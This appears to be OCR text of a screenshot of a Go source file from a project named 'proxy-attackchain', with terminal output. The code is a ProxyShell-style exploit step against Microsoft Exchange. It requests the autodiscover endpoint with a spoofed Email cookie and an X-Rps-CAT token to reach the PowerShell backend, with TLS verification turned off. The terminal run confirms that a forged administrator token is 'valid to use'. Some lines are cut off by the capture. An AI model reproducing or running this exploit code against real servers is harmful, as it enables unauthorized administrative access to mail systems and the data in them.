 proxy-attackchain > confirmtoken.go > ...
4 "crypto/tls"
5 "flag"
6 "fmt"
7 "net/http"
8 "strings"
9 "time"
10 )
11
12 func confirmtoken(target, token string) {
13 cli := &http.Client{Timeout: time.Second * 7, Transport: &http.Transport{TLSClientConfig: &tls.Config{InsecureSkipVerify:
14 if !strings.Contains(target, "http") {
15 target = "http://" + target
16 }
17
18 endpoint_addr := "/autodiscover/autodiscover.json?a=luci@ex.com/powershell/?X-Rps-CAT="
19
20 request, err := http.NewRequest(http.MethodGet, target+endpoint_addr+token, nil)
21 if err != nil {
22 fmt.Println(err)
23 }
24
25 request.Header.Add("Accept-Encoding", "identity")
26 request.Header.Add("Cookie", "Email=autodiscover/autodiscover.json?a=luci@ex.com")
27 request.Header.Add("Content-Type", "application/soap+xml;charset=UTF-8")
28
29 do, err := cli.Do(request)
30 if err != nil {
31 fmt.Println("[-] requesting err...")
32 return
33 }
问题 17 输出 终端 调试控制台 zsh - proxy-attackchain
mac@macdeMacBook-Pro proxy-attackchain % go run confirmtoken.go -u https:// / -t VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBRhZG1pbmlzdHJhdG9yQGV4LmN
vbVUtUy0xLTUtMjEtMzEwOTgxMjc3Ni0xNDczNjExMTU3LTE0MDAzMDcwNTYtNTAwRwEAAAAHAAAADFMtMS01LTMyLTU0NEUAAAAA
[+] the input token is valid to use!
mac@macdeMacBook-Pro proxy-attackchain %